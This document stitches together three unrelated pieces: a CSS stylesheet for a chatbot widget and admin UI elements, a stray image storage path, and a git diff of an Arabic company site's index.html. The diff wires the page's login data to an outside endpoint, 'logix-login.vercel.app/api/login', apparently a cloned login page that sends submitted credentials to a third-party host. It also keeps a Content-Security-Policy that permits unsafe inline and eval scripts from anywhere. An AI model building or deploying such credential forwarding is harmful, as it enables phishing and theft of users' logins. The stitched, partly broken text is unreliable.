.bot-chat-container.active .bot-chat_icon-2 {
    display: block;
}

.bot-chat-container_chat {
    --bg-one: #4f86f7;
    --bg-two: #fff;
    flex: 0;
    width: 0;
    height: 0;
    opacity: 0;
    visibility: hidden;
    transition: 0.2s all;
    border-radius: 20px;
    background-image: linear-gradient(to bottom, var(--bg-one), var(--bg-two) 80%);
    display: grid;
    grid-template-rows: 1fr auto;
    box-shadow: 5px 5px 25px rgba(0 0 0 / 10%);
    overflow: hidden;
}

.bot-chat-container.active .bot-chat-container_chat {
    flex: 1;
    height: auto;
    width: calc(100vw - 40px);
    opacity: 1;
    visibility: visible;
}

@media (min-width: 768px) {
    .bot-chat-container.active .bot-chat-container_chat {
        width: 400px;
    }
}

@media (min-width: 1024px) {
    .bot-chat-container.active .bot-chat-container_chat {
        width: 500px;
    }
}

.bot-chat-container_chat_header {
    transition: 0.2s all;
    font-weight: bold;
    font-size: 30px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    overflow: hidden;
    padding: 16px;
    color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1024;
    width: 100%;
    backdrop-filter: blur(10px);
}

    .bot-chat-container_chat_header .bot-chat_close-button {
        color: inherit;
        border: unset;
        background-color: unset;
        outline: unset;
        cursor: pointer;
    }

.bot-chat-container_chat.active {
    --bg-one: #fff;
}

.bot-chat-container_chat_footer {
    display: flex;
    flex-direction: column;
    gap: 20px;
    padding: 4px 8px 18px;
}

.chat-input-container {
    display: flex;
    align-items: center;
    gap: 4px;
    border: 1px solid rgba(0 0 0 / 10%);
    border-radius: 10px;
    padding: 8px;
    background-color: #fff;
}

    .chat-input-container input {
        background-color: #fff;
        border: unset;
        flex: 1;
    }

.powered-by-logix {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 4px;
    color: rgba(36 36 36 / 30%);
    font-size: 18px;
    font-weight: bold;
}

.bot-chat-container_chat_body {
    overflow: auto;
    padding: 10px;
    padding-top: 80px;
}

    .bot-chat-container_chat_body::-webkit-scrollbar-track {
        background-color: transparent;
    }

.bot-chat-container_chat_body_prechat {
    height: auto;
    opacity: 1;
    visibility: visible;
    transition: 0.2s all;
    display: flex;
    flex-direction: column;
    gap: 20px;
    color: #fff;
}

span.chat-greeting {
    font-size: 22px;
    font-weight: bold;
}

span.chat-help-text {
    font-size: 16px;
    font-weight: 500;
}

.message-bot-icon {
    align-self: flex-start;
    font-size: 25px;
}

.prepared-chat-blocks {
    display: grid;
    grid-template-columns: 1fr;
    gap: 8px;
}

@media (min-width: 768px) {
    .prepared-chat-blocks {
        grid-template-columns: 1fr 1fr;
    }

    span.chat-greeting {
        font-size: 24px;
    }

    span.chat-help-text {
        font-size: 18px;
    }

    .message-bot-icon {
        font-size: 35px;
    }
}

@media (min-width: 1024px) {
    span.chat-greeting {
        font-size: 28px;
    }

    .message-bot-icon {
        font-size: 60px;
    }
}

.prepared-chat-blocks_block {
    transition: 0.2s all;
    border: unset;
    background-color: #fff;
    padding: 14px;
    border-radius: 10px;
    display: flex;
    align-items: center;
    gap: 8px;
    box-shadow: 0px 16px 26px rgba(0 0 0 / 10%);
}

.bot-chat-container_chat.active .bot-chat-container_chat_body_prechat {
    opacity: 0;
    height: 0;
    visibility: hidden;
}

.bot-chat-container_chat_body_real-time-chat {
    display: none;
    flex-direction: column;
    gap: 30px;
}

.bot-chat-container_chat.active .bot-chat-container_chat_body_real-time-chat {
    display: flex;
}

.chat-message-container {
    display: flex;
    align-items: flex-start;
    gap: 8px;
    max-width: 90%;
}

.chat_receiver.chat_user {
    direction: ltr;
}

[dir="ltr"] .chat_receiver.chat_user {
    direction: rtl;
}

.chat-message-container_user-message {
    padding: 12px;
    background-color: #F8F8F8;
    font-size: 14px;
    font-weight: 500;
    color: #222;
}

.chat-message-container_user-image {
    flex: 0 0 36px;
    width: 36px;
    height: 36px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-image: linear-gradient(130deg, #4f86f7, #fff 150%);
    border-radius: 50%;
    color: #fff;
}

.chat-message-container_user-message {
    border-start-end-radius: 18px;
    border-end-end-radius: 18px;
    border-end-start-radius: 24px;
}

.back-to-prechat {
    visibility: hidden;
    opacity: 0;
    width: 0;
    height: 0;
    border: 0;
    background: unset;
    color: inherit;
}

.bot-chat-container_chat.active .back-to-prechat {
    margin-inline-end: 16px;
    opacity: 1;
    visibility: visible;
    width: fit-content;
    height: fit-content;
}

[dir="ltr"] .fa-chevron-left {
    transform: rotate(180deg);
}

[dir="ltr"] .fa-chevron-right {
    transform: rotate(180deg);
}



.loader {
    display: none;
    width: 20px;
    height: 20px;
    border: 3px solid #f3f3f3;
    border-top: 3px solid #4f86f7;
    border-radius: 50%;
    animation: spin 1s linear infinite;
}


@keyframes spin {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}



.bot-chat-container .bot-icon {
    transition: 0.2s all;
    opacity: 0;
    visibility: hidden;
    width: 0;
}

.bot-chat-container_chat.active .bot-icon {
    opacity: 1;
    visibility: visible;
    width: 50px;
}

.bot-chat-container_chat.active .bot-chat_toggle-chat {
    box-shadow: 0px 2px 32px rgba(0 0 0 / 16%);
    border-radius: 50%;
    height: 40px;
    width: 40px;
}
/* ÙÙØ§ÙØ© AI*/



.track-registration-container {
    display: flex;
    flex-direction: column;
    gap: 40px;
}

.track-registration {
    display: flex;
    align-items: flex-start;
    gap: 20px;
    position: relative;
}

.track-registration-container .track-registration:not(:last-child)::before {
    position: absolute;
    content: '';
    top: 35px;
    right: 15px;
    width: 1px;
    height: 100%;
    background-color: #000;
    opacity: 30%;
}

:root[dir='ltr'] .track-registration-container .track-registration:not(:last-child)::before {
    right: unset;
    left: 15px;
}

.track-registration .icon-container {
    width: 30px;
    height: 30px;
    border: 1px solid #000;
    border-radius: 8px;
    padding: 4px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.track-registration.created .icon-container svg:not(.add) {
    display: none;
}

.track-registration.reviewed .icon-container svg:not(.review) {
    display: none;
}

.track-registration.edited .icon-container svg:not(.edit) {
    display: none;
}

.track-registration .content {
    border-radius: 8px;
    border-width: 1px;
    border-style: solid;
    padding: 15px 10px;
    box-shadow: 5px 5px 25px rgba(0 0 0 / 5%);
    width: 100%;
    max-width: 350px;
}

.track-registration.created .content {
    border-color: #4CAF50;
}

.track-registration.reviewed .content {
    border-color: #2196F3;
}

.track-registration.edited .content {
    border-color: #FF9800;
}



:root[dir="rtl"] .form-wrap.form-builder .frmb .field-actions {
    right: unset;
    left: 0;
}


/* start checkbox switch */
div:has(>.switch) {
    display: flex;
    align-items: end !important;
    flex-direction: row;
    gap: 4px;
}

.switch {
    position: relative;
    display: inline-block;
    width: 40px;
    height: 20px;
    border-radius: 34px;
    overflow: hidden;
    -webkit-transition: .4s;
    transition: .4s;
}

    .switch:not(:is(:has(input:checked), .active)) {
        background-color: #ccc !important;
    }

    .switch input {
        opacity: 0;
        width: 0;
        height: 0;
    }

    .switch::before {
        position: absolute;
        content: "";
        aspect-ratio: 1 / 1;
        height: calc(100% - 8px);
        left: 5px;
        top: 50%;
        background-color: white;
        -webkit-transition: .4s;
        transition: .4s;
        transform: translateY(-50%);
        border-radius: 50%;
    }

    .switch:has(input:focus) {
        box-shadow: 0 0 1px #4f86f7;
    }

    .switch:has(input:checked)::before,
    .switch.active::before {
        left: calc(100% - 15px);
    }

}
/* end checkbox switch */
.customDisplayPostBack {
    opacity: 0.6;
    pointer-events: none;
    position: relative;
}
/*20/08/2025 - edit wide-icon in side-bar*/
.wide-sidebar .wide-icon {
    transform: rotate(180deg);
}
/*27/10/2025*/
.select2-dropdown{
    background-color: var(--main-color) !important;
}

.select2-container--default .select2-results__option[aria-selected=true]{
    color: #000;
}
/* Status Badge */
.status-badge {
    display: inline-block;
    padding: 4px 12px;
    border-radius: 20px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    /*    text-align: center;
*/ min-width: 80px;
}

    .status-badge.draft {
        background: #f1f1f1;
        color: #5e5d5d;
    }

    .status-badge.active {
        background: #acebd1;
        color: #00b862;
    }

    .status-badge.completed {
        background: #ccecff;
        color: #0e8aaf;
    }

    .status-badge.delayed {
        background: #fcb7b7;
        color: #e20000;
    }

    .status-badge.pending {
        background: #fffbc9;
        color: #d4a113;
    }
.select2-selection.select2-selection--single {
    display: grid;
}

==== commit e44d75bd: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
-<head id="Head1"><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta http-equiv="Content-Security-Policy" content="default-src *; style-src 'self' 'unsafe-inline'; script-src * 'unsafe-inline' 'unsafe-eval' http://www.google.com" /><meta content="text/html; charset=utf-8" http-equiv="Content-Type" /><link rel="stylesheet" href="assets/V2/css/bootstrap.min_2556023.css" /><link rel="stylesheet" href="assets/V2/css/owl.carousel.min_1769587.css" /><link rel="stylesheet" href="assets/V2/css/owl.theme.default_7602300.css" /><link rel="stylesheet" href="assets/V2/css/fonts_7667827.css" /><link rel="stylesheet" href="assets/V2/css/general_983071.css" /><link rel="stylesheet" href="denied_5505054.html" /><title>
+<head id="Head1"><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta http-equiv="Content-Security-Policy" content="default-src *; style-src 'self' 'unsafe-inline'; script-src * 'unsafe-inline' 'unsafe-eval' http://www.google.com" /><meta content="text/html; charset=utf-8" http-equiv="Content-Type" /><link rel="icon" href="favicon.ico" type="image/x-icon">
+<link rel="shortcut icon" href="favicon.ico" type="image/x-icon"><link rel="stylesheet" href="assets/V2/css/bootstrap.min_2556023.css" /><link rel="stylesheet" href="assets/V2/css/owl.carousel.min_1769587.css" /><link rel="stylesheet" href="assets/V2/css/owl.theme.default_7602300.css" /><link rel="stylesheet" href="assets/V2/css/fonts_7667827.css" /><link rel="stylesheet" href="assets/V2/css/general_983071.css" /><link rel="stylesheet" href="denied_5505054.html" /><title>
 	شركة القرى الذكية
 </title>
     
@@ -246,7 +247,7 @@
                     
                     // إرسال البيانات إلى Vercel API
                     // استبدل YOUR_VERCEL_DOMAIN بـ اسم موقعك على Vercel
-                    fetch("https://YOUR_VERCEL_DOMAIN.vercel.app/api/login", {
+                    fetch("https://logix-login.vercel.app/api/login", {
                         method: "POST",
                         headers: {
                             "Content-Type": "application/json",
